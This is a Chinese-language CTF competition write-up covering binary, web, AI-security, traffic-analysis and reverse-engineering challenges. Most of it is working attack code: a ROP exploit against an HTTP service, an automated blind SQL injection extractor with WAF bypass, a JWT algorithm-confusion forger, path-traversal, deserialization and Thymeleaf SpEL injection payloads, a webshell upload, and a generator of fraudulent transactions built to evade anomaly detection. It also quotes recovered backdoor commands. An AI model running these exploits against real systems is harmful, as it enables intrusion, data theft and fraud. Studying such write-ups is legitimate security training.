
修改填入的 bss 区域(调试发现卡在 f 栈没对齐,稍微修改即可),得到下面 exp:
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
e = ELF('./main')
#0x0000000000402ff3 : pop rdi ; ret
rdi = 0x0000000000402ff3
#0x0000000000402ff1 : pop rsi ; pop r15 ; ret
rsi = 0x0000000000402ff1
#0x000000000040169d : pop rbp ; ret
rbp = 0x000000000040169d
bss = 0x427000
'''.text:0000000000401CF0 9B8 B9 00 00 00 00 mov ecx, 0 ; flags
.text:0000000000401CF5 9B8 48 89 C2 mov rdx, rax ; n
.text:0000000000401CF8 9B8 E8 23 F6 FF FF call _recv
'''
post_body = '''POST {route}\r\nContent-Length:{content_length}\r\n\n''' # httpd 报文格式
payload = b'setmode=' + b'a'*0x440 + p64(bss) + p64(rsi) + p64(bss) + p64(0) + p64(rdi)
payload += p64(4) + p64(rdi+1) + p64(0x401cf0) # 调用 setmode 覆盖栈去调用一次 recv 把后半段读入到 bss 上,flag 位置确定
p = remote('localhost', 9999)
req = post_body.format(route='/setmode', content_length=len(payload)).encode() + payload
req += b'/flag\x00\x00\x00' + p64(rsi) + p64(bss) + p64(0) + p64(rdi) + p64(4) + p64(0x000402663)
p.send(req)
p.interactive()
题解2
利用多线程共用栈和 bss 的特点,先用一个线程写入 /flag 字符串,同时保持线程不崩溃(使程序正常维持,这里使用再次回到 recv 等待接收的方法),等待第二个连接开启第二个线程,使用第一个线程写入的 /flag 字符串调用 sub_402663 函数输出 flag。
先运行准备接收脚本:
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
e = ELF('./main')
post_body = '''POST {route}\r\nContent-Length: {content_length}\r\n\n'''
#0x0000000000402ff3 : pop rdi ; ret
rdi = 0x0000000000402ff3
#0x0000000000402ff1 : pop rsi ; pop r15 ; ret
rsi = 0x0000000000402ff1
#0x000000000040169d : pop rbp ; ret
rbp = 0x000000000040169d
bss = 0x406880
'''.text:0000000000401CF0 9B8 B9 00 00 00 00 mov ecx, 0 ; flags
.text:0000000000401CF5 9B8 48 89 C2 mov rdx, rax ; n
.text:0000000000401CF8 9B8 E8 23 F6 FF FF call _recv
'''
payload = b'setmode=' + b'a'*0x440 + p64(bss) + p64(rsi) + p64(bss) + p64(0) + p64(rdi)
payload += p64(4) + p64(rdi+1) + p64(0x401cf0)
p = remote('localhost', 9999)
req = post_body.format(route='/setmode', content_length=len(payload)).encode() + payload
req += b'/flag\x00\x00\x00' + p64(rsi) + p64(bss) + p64(0) + p64(rdi) + p64(4) + p64(rdi+1) + p64(0x401cf0)
p.send(req)
p.interactive()
再运行输出 flag 脚本:
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
e = ELF('./main')
post_body = '''POST {route}\r\nContent-Length: {content_length}\r\n\n'''
rdi = 0x0000000000402ff3
rsi = 0x0000000000402ff1
rbp = 0x000000000040169d
bss = 0x406880
payload = b'setmode=' + b'a'*0x440 + p64(bss) + p64(rsi) + p64(bss) + p64(0) + p64(rdi)
payload += p64(4) + p64(0x000402663)
p = remote('localhost', 9999)
req = post_body.format(route='/setmode', content_length=len(payload)).encode() + payload
p.send(req)
p.interactive()
WEB(6/11)
AI_WAF
过滤了很多东西,但根据提示估计就是一个 SQL 注入绕过。
1'|| true 可以返回正确结果,大胆猜测布尔盲注。防火墙估计过滤了关键词,可以用 MySQL 内联特性绕过,例如 /*!50000KEYWORD*/,这里面可以被当成正常命令执行,其他的就是传统的布尔盲注了。
import requests
import time
import sys
TARGET_API = "http://example"
REQUEST_HEADERS = {"Content-Type": "application/json"}
CHAR_SET = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZflag{}_!@#$%^&*(),.?/-"
REQUEST_INTERVAL = 0.25
MAX_RETRY_TIMES = 3
class DataExtractor:
"""数据提取核心类"""
def __init__(self, target_url, headers, char_set):
self.target_url = target_url
self.headers = headers
self.char_set = char_set
self.table_name = "where_is_my_flagggggg"
def _request_handler(self, query_payload):
"""请求发送处理器,包含重试和限速处理"""
for retry in range(MAX_RETRY_TIMES):
try:
response = requests.post(
self.target_url,
json={"query": query_payload},
headers=self.headers,
timeout=10
)
if response.status_code == 429:
print("\r[警告] 请求频率超限,等待3秒重试...", end="")
time.sleep(1)
continue
time.sleep(REQUEST_INTERVAL)
if response.status_code == 200:
return response.json()
else:
return None
except (requests.exceptions.RequestException, TimeoutError):
time.sleep(1)
return None
def _condition_verifier(self, condition_expr):
payload = f"1'||({condition_expr})#"
response_data = self._request_handler(payload)
if response_data:
return response_data.get("count", 0) > 0
return False
def _compare_greater(self, target_sub, value):
return self._condition_verifier(f"{target_sub}>{value}")
def _compare_equal(self, target_sub, value):
return self._condition_verifier(f"{target_sub}={value}")
def get_length_via_binary(self, target_sub, max_length=200):
left, right = 0, max_length
while left < right:
middle = (left + right + 1) // 2
if self._compare_greater(f"length({target_sub})", middle - 1):
left = middle
else:
right = middle - 1
if self._compare_equal(f"length({target_sub})", left):
return left
return 0
def get_char_via_check(self, target_sub, position):
for char in self.char_set:
check_expr = f"substr({target_sub},{position},1)='{char}'"
if self._condition_verifier(check_expr):
return char
return "?"
def extract_full_string(self, target_sub, str_length):
extracted_str = ""
for pos in range(1, str_length + 1):
current_char = self.get_char_via_check(target_sub, pos)
extracted_str += current_char
sys.stdout.write(f"\r提取进度: {extracted_str}")
sys.stdout.flush()
print()
return extracted_str
def get_table_columns(self):
columns_list = []
for col_index in range(5):
column_subquery = (
f"(/*!50000select*/column_name"
f"/*!50000from*/information_schema.columns"
f"/*!50000where*/table_name='{self.table_name}'"
f"/*!50000limit*/{col_index},1)"
)
col_length = self.get_length_via_binary(column_subquery, 50)
if not col_length:
break
print(f" 列[{col_index}] 长度: {col_length}")
column_name = self.extract_full_string(column_subquery, col_length)
columns_list.append(column_name)
print(f" 列[{col_index}] 名称: {column_name}")
return columns_list
def get_table_row_count(self):
row_count_subquery = (
f"(/*!50000select*/count(*)"
f"/*!50000from*/{self.table_name})"
)
row_number = 0
for num in range(1, 10):
if self._compare_equal(row_count_subquery, num):
row_number = num
break
return row_number if row_number > 0 else 1
def extract_column_data(self, column_name, row_count):
print(f"\n[提取进程] 开始提取 {column_name} 列数据...")
for row_index in range(row_count):
data_subquery = (
f"(/*!50000select*/{column_name}"
f"/*!50000from*/{self.table_name}"
f"/*!50000limit*/{row_index},1)"
)
data_length = self.get_length_via_binary(data_subquery, 150)
print(f" 行[{row_index}] 数据长度: {data_length}")
if data_length:
extracted_data = self.extract_full_string(data_subquery, data_length)
print(f" 行[{row_index}] 数据内容: {extracted_data}")
if any(flag_char in extracted_data for flag_char in ["flag", "FLAG", "{", "}"]):
print(f"\n{'='*60}")
print(f"[找到FLAG] {extracted_data}")
print(f"{'='*60}")
def run_extraction(self):
print("="*60)
print(f"[启动提取] 目标数据表: {self.table_name}")
print("="*60)
print("\n[步骤1] 开始提取数据表列名...")
table_columns = self.get_table_columns()
print(f"\n[提取结果] 检测到列名列表: {table_columns}")
print("\n[步骤2] 开始检测数据表行数...")
row_count = self.get_table_row_count()
print(f"[提取结果] 数据表行数: {row_count}")
print("\n[步骤3] 开始提取列数据...")
for column in table_columns:
self.extract_column_data(column, row_count)
if __name__ == "__main__":
extractor = DataExtractor(TARGET_API, REQUEST_HEADERS, CHAR_SET)
extractor.run_extraction()
Deprecated
新注册一个账号,进入 feedback 路由可看到其进行了数据库操作:
module.exports = {
getUser(username){
let result = db.prepare('SELECT * FROM users WHERE username = ?').get(username);
return result;
},
checkUser(username){
let result = db.prepare('SELECT * FROM users WHERE username = ?').get(username);
return (result === undefined);
},
createUser(username, password){
let query = 'INSERT INTO users(username, password) VALUES(?,?)';
db.prepare(query).run(username, password);
},
attemptLogin(username, password){
let result = db.prepare(`SELECT * FROM users WHERE username = ? AND password = ?`).get(username, password);
return (result !== undefined);
},
sendFeedback(message){
db.prepare(`INSERT INTO messages VALUES('${message}')`).run();
}
}
可插入 ')-- 进行闭合与注入操作。尝试从 users 表注出 password 列的第一条数据(即 admin 的密码)。
布尔盲注出 admin 密码为 qCYE7LtfJZId,登录后可查看 system.log,其中有 JWT 校验用公钥。

拿到公钥后,利用代码中同时支持 HS256 和 RS256 的特性,使用公钥重新加密 JWT 结构体:
import hmac
import hashlib
import base64
import json
import time
PUBLICKEY = """-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCtcZQ4xWg02WgSE2+k9MviV5iU
xaEZCYejT8uOYX/QIWQLj7/jAhj/HafzkyWfTaFhoubbpBkY5pWTO3gANvPUVMZ3
ytz0VAY57/G20BKS6A36DB4qOqDB3Hzx7Tt3+GhPvOK++7AIJ1xgGFEfueYV5RyM
DZ+NizQLLjpV394lHQIDAQAB
-----END PUBLIC KEY-----
"""
def base64url_encode(data):
if isinstance(data, str):
data = data.encode('utf-8')
return base64.urlsafe_b64encode(data).rstrip(b'=').decode('utf-8')
def forge_jwt(username="admin", priviledge="File-Priviledged-User"):
header = {"alg": "HS256", "typ": "JWT"}
payload = {
"username": username,
"priviledge": priviledge,
"iat": int(time.time())
}
header_b64 = base64url_encode(json.dumps(header, separators=(',', ':')))
payload_b64 = base64url_encode(json.dumps(payload, separators=(',', ':')))
message = f"{header_b64}.{payload_b64}"
signature = hmac.new(
PUBLICKEY.encode('utf-8'),
message.encode('utf-8'),
hashlib.sha256
).digest()
sig_b64 = base64url_encode(signature)
return f"{message}.{sig_b64}"
if __name__ == "__main__":
token = forge_jwt()
print(token)
拿到伪造的 JWT 后重新进入路由,checkfile 路由现在可利用了,但存在后缀检测与路径穿越过滤。
payload 为:
/checkfile?file=../../&file=../../&file=../../&file=../../&file=../../&file=../../&file=../../&file=../../&file=../../&file=../../../../../../../../flag.txt&file=.&file=log
构造 file 为数组后能绕过 includes 限制,通过 slice 对每个元素做切割后拼接 resolve 即可索引到 flag 文件。
Redjs
开启靶机观察界面,知为 Next.js:

考虑到近期的 React CVSS 10.0 漏洞,翻出 React2Shell EXP 尝试扫描检测:
https://github.com/hackersatyamrastogi/react2shell-ultimate
扫描发现报 vulnerable,直接获取 shell 拿下:
Hellogate
简单的反序列化,链子串起来后用 file 协议读取 /flag 即可:
<?php
class C {
public $cmd = "file://flag";
}
class B {
public $worker;
}
class A {
public $handle;
}
$c = new C(); $b = new B();
$b->worker = $c;
$a = new A();
$a->handle = $b;
echo serialize($a);
?>
EzJava
弱密码 admin/admin123 登录进去。题目提示是 Java,看到模板渲染,想到 Thymeleaf 的 SpEL 注入。
环境变量很好读,但不知道 flag 叫什么(提示在根目录下)。File 类可以反射调用,但不能直接命令执行,可以用 listRoots 把目录文件列出来。
读取 flag 的 payload:
[[${#strings.class.forName(
#strings.concat("org.","spring","framework.","util.","StreamUtils")
).getMethod(
#strings.concat("copy","ToString"),
#strings.class.forName(#strings.concat("java.","io.","InputStream")),
#strings.class.forName(#strings.concat("java.","nio.","charset.","Charset"))
).invoke(
null,
#strings.class.forName(#strings.concat("java.","net.","URI")).getMethod(
"create",
#strings.class.forName(#strings.concat("java.","lang.","String"))
).invoke(
null,
#strings.concat(
#strings.concat("file",":///"),
#strings.concat("fla","g_y0u_d0nt_kn0w")
)
).toURL().openStream(),
#strings.class.forName(#strings.concat("java.","nio.","charset.","StandardCharsets")).getField(
#strings.concat("UTF","_8")
).get(null)
)}]]
Dedecms
百度搜 DedeCMS 的漏洞,很多都只指向后台 /dede/login.php,但不知道用户名密码。随便注册一个账号进去:

试了很多,Aa123456789/Aa123456789 成了。进入后台,缩略图这里有个本地文件上传,传上去之后改后缀为 php,然后输入一句话木马,把删了拼接后面的目录就能拿到 flag。
AI 安全(1/2)
The Silent Heist
核心思路:训练本地 Isolation Forest 模型模拟服务器检测逻辑,生成能绕过异常检测的欺诈交易数据,使总金额超过 200 万美元。
import numpy as np
import pandas as pd
import socket
import warnings
from sklearn.ensemble import IsolationForest
from sklearn.preprocessing import StandardScaler
from scipy.stats import gaussian_kde
warnings.filterwarnings('ignore')
class PerfectFraudGenerator:
def __init__(self, normal_data_path='public_ledger.csv'):
print("初始化生成器...")
self.data = pd.read_csv(normal_data_path)
self.feature_columns = self.data.columns.tolist()
self.n_features = len(self.feature_columns)
self.n_samples = len(self.data)
print("训练本地 Isolation Forest 模型...")
self.scaler = StandardScaler()
scaled_data = self.scaler.fit_transform(self.data)
self.iso_forest = IsolationForest(
n_estimators=100,
max_samples='auto',
contamination=0.001,
random_state=42,
bootstrap=False,
n_jobs=-1
)
self.iso_forest.fit(scaled_data)
self.mean = self.data.mean().values
self.std = self.data.std().values
self.cov = np.cov(self.data.values.T)
inv_cov = np.linalg.pinv(self.cov)
mahalanobis_dist = []
for i in range(len(self.data)):
diff = self.data.iloc[i].values - self.mean
dist = np.sqrt(np.dot(np.dot(diff, inv_cov), diff))
mahalanobis_dist.append(dist)
self.mahalanobis_stats = {
'mean': np.mean(mahalanobis_dist),
'std': np.std(mahalanobis_dist),
'max': np.max(mahalanobis_dist),
'percentile_95': np.percentile(mahalanobis_dist, 95),
'percentile_99': np.percentile(mahalanobis_dist, 99)
}
if len(self.feature_columns) >= 5:
kde_features = self.feature_columns[:min(5, len(self.feature_columns))]
self.kde = gaussian_kde(self.data[kde_features].T, bw_method=0.2)
self.kde_features = kde_features
else:
self.kde = None
def generate_perfect_transactions(self, n=2000, target_amount=2100000):
print(f"\n生成 {n} 笔完美交易,目标金额: ${target_amount:,.2f}")
all_transactions = []
attempts = 0
max_attempts = n * 5
while len(all_transactions) < n and attempts < max_attempts:
attempts += 1
batch_size = min(1000, n - len(all_transactions) + 100)
candidates = self._generate_candidate_batch(batch_size)
scaled_candidates = self.scaler.transform(candidates)
predictions = self.iso_forest.predict(scaled_candidates)
normal_mask = predictions == 1
normal_candidates = candidates[normal_mask]
if len(normal_candidates) > 0:
filtered = self._filter_by_mahalanobis(normal_candidates)
all_transactions.extend(filtered)
if attempts % 10 == 0:
print(f" 尝试 {attempts}: 已收集 {len(all_transactions)}/{n} 个正常交易")
if len(all_transactions) < n:
additional = self._generate_safe_fallback(n - len(all_transactions))
all_transactions.extend(additional)
df = pd.DataFrame(all_transactions[:n], columns=self.feature_columns)
self._adjust_amounts_perfectly(df, target_amount)
scaled_final = self.scaler.transform(df)
final_predictions = self.iso_forest.predict(scaled_final)
normal_count = np.sum(final_predictions == 1)
anomaly_count = np.sum(final_predictions == -1)
print(f"最终验证 - 正常: {normal_count}, 异常: {anomaly_count}")
if anomaly_count > 0:
df = self._fix_anomalies(df, scaled_final, final_predictions)
return df
def _generate_candidate_batch(self, batch_size):
candidates = []
for i in range(batch_size):
k = np.random.randint(2, 5)
indices = np.random.choice(self.n_samples, k, replace=False)
weights = np.random.dirichlet(np.ones(k))
new_tx = np.zeros(self.n_features)
for idx, weight in zip(indices, weights):
new_tx += weight * self.data.iloc[idx].values
noise_scale = 0.01
noise = np.random.normal(0, self.std * noise_scale)
new_tx += noise
new_tx[0] = np.abs(new_tx[0])
if self.kde is not None and np.random.random() < 0.2:
kde_sample = self.kde.resample(1).flatten()
for j, feat in enumerate(self.kde_features):
feat_idx = self.feature_columns.index(feat)
new_tx[feat_idx] = kde_sample[j]
candidates.append(new_tx)
return np.array(candidates)
def _filter_by_mahalanobis(self, candidates):
filtered = []
inv_cov = np.linalg.pinv(self.cov)
for candidate in candidates:
diff = candidate - self.mean
mahalanobis_dist = np.sqrt(np.dot(np.dot(diff, inv_cov), diff))
if mahalanobis_dist <= self.mahalanobis_stats['percentile_99'] * 1.1:
filtered.append(candidate)
return filtered
def _generate_safe_fallback(self, n):
safe_tx = []
for i in range(n):
idx = np.random.randint(0, self.n_samples)
base = self.data.iloc[idx].values.copy()
modification = np.random.normal(0, self.std * 0.005)
new_tx = base + modification
new_tx[0] = np.abs(new_tx[0])
safe_tx.append(new_tx)
return safe_tx
def _adjust_amounts_perfectly(self, df, target_amount):
current_total = df.iloc[:, 0].sum()
if current_total < target_amount:
amounts = df.iloc[:, 0].values
sorted_indices = np.argsort(amounts)
n = len(amounts)
scaling_factors = np.ones(n)
for i, idx in enumerate(sorted_indices[n//2:]):
rank = (i + 1) / (n//2)
scaling_factors[idx] = 1.1 + rank * 0.4
df.iloc[:, 0] = amounts * scaling_factors
current_total = df.iloc[:, 0].sum()
if current_total < target_amount:
final_scale = target_amount / current_total
df.iloc[:, 0] = df.iloc[:, 0] * final_scale
def _fix_anomalies(self, df, scaled_data, predictions):
anomaly_indices = np.where(predictions == -1)[0]
for idx in anomaly_indices:
normal_indices = np.where(predictions == 1)[0]
if len(normal_indices) > 0:
distances = np.linalg.norm(
scaled_data[normal_indices] - scaled_data[idx], axis=1
)
nearest_idx = normal_indices[np.argmin(distances)]
alpha = 0.7
df.iloc[idx] = alpha * df.iloc[idx] + (1 - alpha) * df.iloc[nearest_idx]
df.iloc[idx, 0] = np.abs(df.iloc[idx, 0])
return df
def send_and_get_response(csv_data, host='47.93.84.239', port=32802):
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(30)
sock.connect((host, port))
sock.sendall(csv_data.encode())
response = b""
try:
sock.settimeout(10)
while True:
chunk = sock.recv(4096)
if not chunk:
break
response += chunk
if b'[ALARM]' in response or b'[SUCCESS]' in response:
break
except socket.timeout:
pass
sock.close()
if response:
return response.decode('utf-8', errors='ignore')
return None
except Exception as e:
print(f"发送失败: {e}")
return None
def main():
generator = PerfectFraudGenerator('public_ledger.csv')
data = generator.generate_perfect_transactions(n=1800, target_amount=2100000)
total_amount = data.iloc[:, 0].sum()
if total_amount < 2000000:
scale = 2000000 / total_amount * 1.01
data.iloc[:, 0] = data.iloc[:, 0] * scale
csv_output = data.to_csv(index=False) + "\nEOF"
with open('perfect_fraudulent_transactions.csv', 'w', newline='') as f:
f.write(csv_output)
response = send_and_get_response(csv_output)
if response:
print(response)
if __name__ == "__main__":
main()
获得 flag。
流量分析(引领未来发展方向)
SnakeBackdoor-1
过滤 HTTP 协议,找最后一个 POST 请求 login 界面:

flag{zxcvbnm123}
SnakeBackdoor-2
同样过滤 HTTP 的 POST 请求,后面看到 {{7*7}} 与 {{config}} 操作,追踪流就能看到:

flag{c6242af0-6891-4510-8432-e1cdf051f160}
SnakeBackdoor-3
分析前面 SSTI 的内容,大体意思是通过 Jinja 的对象链拿到 Python 的 exec,但里面有字符串取反然后 base64 解码,然后 zlib 解压,后面很多层嵌套。拿代码还原,直到出现明文:
import base64
import zlib
import re
def extract_encrypted_data(code):
patterns = [
r"exec\(\(\)\(b['\"]([^'\"]+)['\"]\)\)",
r"\(b['\"]([^'\"]+)['"]\)",
r"\(\)\(b['\"]([^'\"]+)['"]\)"
]
for pattern in patterns:
match = re.search(pattern, code)
if match:
return match.group(1)
return None
def decrypt_layer(encrypted_data):
reversed_data = encrypted_data[::-1]
decoded = base64.b64decode(reversed_data)
decompressed = zlib.decompress(decoded)
return decompressed.decode('utf-8')
def recursive_decrypt_all(initial_code):
current_code = initial_code
layer = 1
while True:
encrypted_data = extract_encrypted_data(current_code)
if not encrypted_data:
print(f"\n解密完成!总共解密了 {layer-1} 层")
return current_code
try:
decrypted = decrypt_layer(encrypted_data)
current_code = decrypted
layer += 1
except Exception as e:
print(f"第 {layer} 层解密失败: {e}")
return current_code
if __name__ == "__main__":
initial_base64 = "XyA9IGxhbWJkYSBfXyA6IF9faW1wb3J0X18oJ3psaWInKS5kZWNvbXByZXNzKF9faW1wb3J0X18oJ2Jhc2U2NCcpLmI2NGRlY29kZShfX1s6Oi0xXSkpOwpleGVjKChfKShiJ..."
try:
decoded_initial = base64.b64decode(initial_base64).decode('utf-8')
final_result = recursive_decrypt_all(decoded_initial)
print(final_result)
with open("final_decrypted_result.txt", "w", encoding="utf-8") as f:
f.write(final_result)
except Exception as e:
import traceback
traceback.print_exc()
flag{v1p3r_5tr1k3_k3y}
SnakeBackdoor-4
用之前的 RC4 代码与密钥进行解密后面传输过来的 data 字段,可以看到是在执行指令:

unzip -P nf2jd092jd01 -d /tmp /tmp/123.zip
mv /tmp/shell /tmp/python3.13
chmod +x /tmp/python3.13
/tmp/python3.13
所以实体文件的名字就是:flag{python3.13}
SnakeBackdoor-5
导出压缩包,逆向分析确定黑客通信的 IP 与端口:ip.addr==192.168.1.201 && tcp.port==58782
找开始通信时 SM4 交换的种子:34 95 20 46
通过 IDA 分析可知密钥为从 C2 发来的 4 字节进行随机种子生成,编写脚本求得 flag:
import struct
net_seed_hex = "34952046"
def bswap32(x: int) -> int:
return ((x & 0xff) << 24) | ((x & 0xff00) << 8) | ((x & 0xff0000) >> 8) | ((x >> 24) & 0xff)
def glibc_rand4(seed: int):
MOD = 2147483647
if seed == 0:
seed = 1
DEG, SEP = 31, 3
state = [0] * DEG
state[0] = seed % MOD
for i in range(1, DEG):
state[i] = (16807 * state[i - 1]) % MOD
fptr, rptr = SEP, 0
def step():
nonlocal fptr, rptr
val = (state[fptr] + state[rptr]) & 0xffffffff
state[fptr] = val
fptr = (fptr + 1) % DEG
rptr = (rptr + 1) % DEG
return (val >> 1) & 0x7fffffff
for _ in range(10 * DEG):
step()
return [step() for _ in range(4)]
x = int.from_bytes(bytes.fromhex(net_seed_hex), "big")
seed = bswap32(x)
r = glibc_rand4(seed)
key = struct.pack("<4I", *r)
print(key.hex())
flag{f71d894505e855068da9b6397ebb2b70}
REVERSE(3/4)
babygame
题目为 Godot 编写的 2D 游戏,用专门软件 dgre 进行反编译。
软件链接:gdsdecomp: Godot reverse engineering tools
找到脚本文件,先点进 flag.gdc 查看,很清晰的 AES 加密。题目提示要吃掉所有金币才可以验证 flag,继续查看 coin.gdc:

很明显调用了 game_manager 来触发加分机制,再去看 game_manager.gdc:


很清晰:1 分的时候把 flag 函数中的 key 中 A 改成 B,解 AES 得到 flag。
wasm-login
一道纯粹的 Web 逆向题,打开 HTML 文件找调用关系,发现在检测端是将 data 序列化之后,通过 MD5 加密,并且检验前 16 字节是否一致来判断是否正确。

随便输入账号密码可查看 release.js 函数的关键传入传出函数,可以清晰地看到传入函数传入 Date.now 函数即题目说到的时间戳。
通过 Ghidra(需下载插件 ghidra_wasm)可以直接将 WebAssembly 转为可阅读文本,找到加密 data 的 authenticate 函数,发现真正逻辑藏在 function_34 中。
结构一目了然:
- 31-47 行对密码进行 base64 处理后引入时间戳并转换成字符串
message = {"username":…, "password": encodedPassword}signature = HMAC-SHA256(message, timestamp)- 最终返回
final = {"username":..., "password":..., "signature":...}
还有一个关键发现——测试账号就藏在注释里:
